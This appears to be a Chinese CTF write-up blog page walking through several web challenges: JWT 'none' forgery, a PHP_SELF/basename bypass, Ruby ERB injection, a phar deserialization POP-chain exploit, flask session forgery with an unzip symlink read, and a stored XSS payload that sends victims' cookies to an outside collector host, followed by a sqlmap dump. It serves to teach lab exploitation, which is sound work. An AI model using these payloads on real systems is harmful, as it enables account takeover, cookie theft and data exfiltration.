
可以将success.txt变成一个目录。从而绕过了限制。
然后将PHPSESSID修改为432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4,就可以得到flag。
[HFCTF2020]EasyLogin
打开是一个登陆框的界面,通过题目的描述知道是一个nodejs写的网站。
查看/static/js/app.js源代码发现:

看注释静态映射到了根目录,猜测可以读取源码,访问app.js,controller.js 可以看到源码
app.js
const Koa = require('koa');
const bodyParser = require('koa-bodyparser');
const session = require('koa-session');
const static = require('koa-static');
const views = require('koa-views');

const crypto = require('crypto');
const { resolve } = require('path');

const rest = require('./rest');
const controller = require('./controller');

const PORT = 80;
const app = new Koa();

app.keys = [crypto.randomBytes(16).toString('hex')];
global.secrets = [];

app.use(static(resolve(__dirname, '.')));

app.use(views(resolve(__dirname, './views'), {
  extension: 'pug'
}));

app.use(session({key: 'sses:aok', maxAge: 86400000}, app));

// parse request body:
app.use(bodyParser());

// prepare restful service
app.use(rest.restify());

// add controllers:
app.use(controller());

app.listen(PORT);
console.log(`app started at port ${PORT}...`);
然后测试出还有/controllers/api.js
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')

const APIError = require('../rest').APIError;

module.exports = {
    'POST /api/register': async (ctx, next) => {
        const {username, password} = ctx.request.body;

        if(!username || username === 'admin'){
            throw new APIError('register error', 'wrong username');
        }

        if(global.secrets.length > 100000) {
            global.secrets = [];
        }

        const secret = crypto.randomBytes(18).toString('hex');
        const secretid = global.secrets.length;
        global.secrets.push(secret)

        const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});

        ctx.rest({
            token: token
        });

        await next();
    },

    'POST /api/login': async (ctx, next) => {
        const {username, password} = ctx.request.body;

        if(!username || !password) {
            throw new APIError('login error', 'username or password is necessary');
        }

        const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;

        const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;

        console.log(sid)

        if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
            throw new APIError('login error', 'no such secret id');
        }

        const secret = global.secrets[sid];

        const user = jwt.verify(token, secret, {algorithm: 'HS256'});

        const status = username === user.username && password === user.password;

        if(status) {
            ctx.session.username = username;
        }

        ctx.rest({
            status
        });

        await next();
    },

    'GET /api/flag': async (ctx, next) => {
        if(ctx.session.username !== 'admin'){
            throw new APIError('permission error', 'permission denied');
        }

        const flag = fs.readFileSync('/flag').toString();
        ctx.rest({
            flag
        });

        await next();
    },

    'GET /api/logout': async (ctx, next) => {
        ctx.session.username = null;
        ctx.rest({
            status: true
        })
        await next();
    }
};
jwt伪造
代码审计一下,发现是jwt加密验证。
一些jwt库支持none算法,将算法修改为none,即没有签名算法。当alg字段被修改为none时,后端若是支持none算法,后端不会进行签名验证。
做法:将header中的alg字段可被修改为none,去掉JWT中的signature数据(仅剩header + ‘.’ + payload + ‘.’) 然后直接提交到服务端去即可。。

只要想办法令secret为undefined就可以使用none签名校验了。。
js的一些特性:

可以让secectid为0.1来进行绕过。
先注册一个账号,抓取一下jwt进行解密。。jwt解密链接

网站上的不能将alg设置为none,用脚本进行加密:
#encoding=utf-8
import base64

def b64urlencode(data):
    return base64.b64encode(data).replace('+', '-').replace('/', '_').replace('=', '')

print b64urlencode("{"typ":"JWT","alg":"none"}") +
      '.' + b64urlencode("{"secretid":"0.1","username":"admin","password":"123456"}") + '.'
脚本生成jwt加密字符串eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6IjAuMDEiLCJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxMjM0NTYifQ.
然后尝试admin登陆,进行抓包:

发现登陆成功,放包

发现成功使用admin登陆了,然后GET FLAG
[Zer0pts2020]Can you guess it?
<?php
include 'config.php'; // FLAG is defined in config.php

if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {
  exit("I don't know what you are thinking, but I won't let you read it :)");
}

if (isset($_GET['source'])) {
  highlight_file(basename($_SERVER['PHP_SELF']));
  exit();
}

$secret = bin2hex(random_bytes(64));
if (isset($_POST['guess'])) {
  $guess = (string) $_POST['guess'];
  if (hash_equals($secret, $guess)) {
    $message = 'Congratulations! The flag is: ' . FLAG;
  } else {
    $message = 'Wrong.';
  }
}
?>
当我访问index.php时,我可以在后面加上一些东西,比如/index.php/config.php,这样仍然访问的是index.php,但经过basename()后,传进highlight_file()函数的文件名就变成了config.php
构造一个空字节过正则,还要让basename取出来的值去掉空字节。理所当然的想到%00,可是这道题中%00会400,%ff也可以。
http://50e89a03-183c-4169-8b0e-5cf56afdc801.node3.buuoj.cn/index.php/config.php/%ff/?source
[SCTF2019]Flag Shop
ruby erb模版注入
读取robots.txt 发现/filebak

进行读取。是ruby;

抓包进行测试,发现每一次工作之后cookie都会发生改变,结合源码,发现cookie加密方式为jwt加密;放到里面进行解密;发现确实是将数据放在了cookie里;;
那么现在思路基本有了,伪造cookie即可;
但是构造cookie需要知道后端的签名和密钥;然后审计代码吧;


在/work 路由之下,发现可疑语句,可能存在erb注入;进去访问构造 <%=$’%>进行读取;(基于ruby特性);发现可以读到密钥;这里读取要进行urlencode;防止特殊字符的影响;
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working
读到密钥;

40ccb55fc4c332aff1d02e15845186adef5c7a394cca7c18032a6ccfaac1e08b5a1b43a99e874a7fc77955f8bb16a846c0253d0714723284bf62c41726366b42
jwt伪造
修改cookie;
到buy flag的页面进行抓包,然后替换cookie;go,在响应里发现新的cookie;进行jwt解密即可


[SWPUCTF 2018]SimplePHP
phar反序列化
看了一下文件的功能:
读文件
http://120.79.158.180:11115/file.php?file=
上传文件
http://120.79.158.180:11115/upload_file.php
于是尝试Leak一下源码
http://120.79.158.180:11115/file.php?file=file.php
file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
    echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
    $show->source = $file;
    $show->_show();
} else if (!empty($file)){
    die('file doesn\'t exists.');
}
?>
看到
$show = new Show();
if(file_exists($file))
本能的想到了phar,于是去读class.php
http://120.79.158.180:11115/file.php?file=class.php
class.php
?php
class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}

class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;
        echo $this->source;
    }
    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
?>
分析一下这个pop链
首先是show()
public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }
    }
发现过滤了f1ag,那么利用点肯定不是它了,接着读到Test类,发现
public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
于是将目光锁定在Test类,那么开始想构造链
发现
public function __get($key)
    {
        return $this->get($key);
    }
不难知道,这个方法要在调用属性的时候才会被触发
又看回Show类,发现
public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
这里调用了source属性,只要将str['str']赋值为Test类即可
那么怎么触发__toString呢?
不难知道这个函数要在输出对象的时候才会被触发
看到C1e4r类
public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
发现这里会进行对象输出,那么整个pop链就清晰了
1.利用C1e4r类的__destruct()中的echo $this->test
2.触发Show类的__toString()
3.利用Show类的$content = $this->str['str']->source
4.触发Test类的__get()
5.成功利用file_get()读文件
思路清晰了,剩下的就是exp编写了
<?php
$a = new Test();
$a->params = array("source"=>'/var/www/html/f1ag.php');
$b = new Show('index.php');
$b->str['str'] = $a;
$c= new C1e4r($b);
echo serialize($c);
$obj = unserialize('O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}');
$phar = new Phar('exploit.phar');
$phar->startBuffering();
$phar->addFromString('test.php', 'test');
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($obj);
$phar->stopBuffering();
rename('skyfuck.phar', 'skyfuck.gif')
上传skyfuck.gif
然后根据
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
计算出路径
4b8e34dafe69a6a5ec8ba799e46e8e92.jpg
触发反序列化
http://120.79.158.180:11115/file.php?file=phar://upload/4b8e34dafe69a6a5ec8ba799e46e8e92.jpg

解码

即可得到flag
[SWPU2019]Web3
flask-session伪造
打开页面,任意的账号和密码都可以进行登陆;然后看到了jwt;发现有个upload;进行访问却发现没有权限,想来要伪造cookie进行越权了,因为是基于flask框架;;在 flask 中,因为可以使用 app.errorhandler()装饰器来注册错误处理函数,参数是 HTTP 错误状态码或者特定的异常类,由此我们可以联想到在 404 错误中会有东西存在。进行访问一个不存在的路由,发现报错,在header中发下了问题;进行解码,发现是secret key;


然后进行脚本解码jwt;

一般在开发中第一个用户都是admin;所以将id改为1;然后进行伪造cookie进行登陆;

这里有个小坑,jwt的在线解码是基于python3的,解码出来以后id是base64加密后的需要解密,然后进行相应的简单的小逆向进行伪造 id 1;;伪造越权以后:发现可以upload;并且得到了源码如下;
@app.route('/upload',methods=['GET','POST'])
def upload():
    if session['id'] != b'1':
        return render_template_string(temp)
    if request.method=='POST':
        m = hashlib.md5()
        name = session['password']
        name = name+'qweqweqwe'
        name = name.encode(encoding='utf-8')
        m.update(name)
        md5_one= m.hexdigest()
        n = hashlib.md5()
        ip = request.remote_addr
        ip = ip.encode(encoding='utf-8')
        n.update(ip)
        md5_ip = n.hexdigest()
        f=request.files['file']
        basepath=os.path.dirname(os.path.realpath(__file__))
        path = basepath+'/upload/'+md5_ip+'/'+md5_one+'/'+session['username']+"/"
        path_base = basepath+'/upload/'+md5_ip+'/'
        filename = f.filename
        pathname = path+filename
        if "zip" != filename.split('.')[-1]:
            return 'zip only allowed'
        if not os.path.exists(path_base):
            try:
                os.makedirs(path_base)
            except Exception as e:
                return 'error'
        if not os.path.exists(path):
            try:
                os.makedirs(path)
            except Exception as e:
                return 'error'
        if not os.path.exists(pathname):
            try:
                f.save(pathname)
            except Exception as e:
                return 'error'
        try:
            cmd = "unzip -n -d "+path+" "+ pathname
            if cmd.find('|') != -1 or cmd.find(';') != -1:
				waf()
                return 'error'
            os.system(cmd)
        except Exception as e:
            return 'error'
        unzip_file = zipfile.ZipFile(pathname,'r')
        unzip_filename = unzip_file.namelist()[0]
        if session['is_login'] != True:
            return 'not login'
        try:
            if unzip_filename.find('/') != -1:
                shutil.rmtree(path_base)
                os.mkdir(path_base)
                return 'error'
            image = open(path+unzip_filename, "rb").read()
            resp = make_response(image)
            resp.headers['Content-Type'] = 'image/png'
            return resp
        except Exception as e:
            shutil.rmtree(path_base)
            os.mkdir(path_base)
            return 'error'
    return render_template('upload.html')


@app.route('/showflag')
def showflag():
    if True == False:
        image = open(os.path.join('./flag/flag.jpg'), "rb").read()
        resp = make_response(image)
        resp.headers['Content-Type'] = 'image/png'
        return resp
    else:
        return "can't give you"
软链接读取flag
发现有两个路由,在/showflag中我们发现了flag的位置;./flag/flag.jpg并且后面是进行二进制的读取;这里看到upload中存在可以的代码可以进行命令拼接,尝试后发现无果,然后看到unzip 一般unzip 都是存在软链接攻击的;这里构造软链接进行攻击;因为vps出了问题,所以这里用虚拟机进行软链接攻击的生成;在 linux中 /proc/self/cwd/ ,会指向进程的当前目录,那么在不知道 flask 工作目录时,我们可以用 /proc/self/cwd/flag/flag.jpg 来访问 flag.jpg
ln -s /proc/self/cwd/flag/flag.jpg qwe
zip -ry qwe.zip qwe
[CISCN2019 华东北赛区]Web2
知识点:
储存型 XSS 与过滤绕过
SQL 注入
1、打开靶机,是这样一个页面。

2、随便点个投稿或者反馈啥的,要先注册登录。


3、然后点击投稿,是这样一个界面。

上面提示可以反馈让管理员来看,目测是 XSS 了。
4、然后看看反馈界面。

XSS 石锤了。
5、回到投稿界面,不断 fuzz,然后发现如下的 payload 能打上去。这里用到的 payload 是 eval,由于这玩意儿有”waf“,里面的所有东西和外面的括号都得转个码,那就用 HTML Markup 来转吧。
HTML Markup: https://www.w3.org/MarkUp/html-spec/html-spec_13.html
写了个 Python 小脚本来生成 payload:
in_str = "(function(){window.location.href='http://xss.buuoj.cn/index.php?do=api&id=xpqwIP&keepsession=0&location='+escape((function(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();"
output = ""
for c in in_str:
output += "&#" + str(ord(c))
print("<svg><script>eval("" + output + "")</script>")
得到 Payload 如下:
<svg><script>eval("(function(){window.location.href='http://xss.buuoj.cn/index.php?do=api&id=xpqwIP&keepsession=0&location='+escape((function(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();")</script>
和之前 DDCTF 遇到的那个题有一点点不同,这里有 CSP,但可以直接用跳转绕过。
6、打上去,发现可以正常执行。

7、然后把这个地址到反馈那里提交。
祭出祖传算 MD5 脚本来算一算验证码。
import hashlib

for i in range(1, 10000001):
    s = hashlib.md5(str(i)).hexdigest()[0:6]
    if s == "f3ff5e":
        print(i)
        break

8、然后去收下 XSS。

9、置管理员 cookie,猜测后台路径,发现 /admin.php 能访问。


10、测一下,发现应该是有 sql 注入的。

11、那直接 sqlmap 跑跑试试。
sqlmap -u "http://web59.buuoj.cn/admin.php?id=4" --cookie="PHPSESSID=cf49a9a60da9cc1b547ab98d549ba038" -T flag --dump --flush-session --fresh-queries


 2733
2733

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


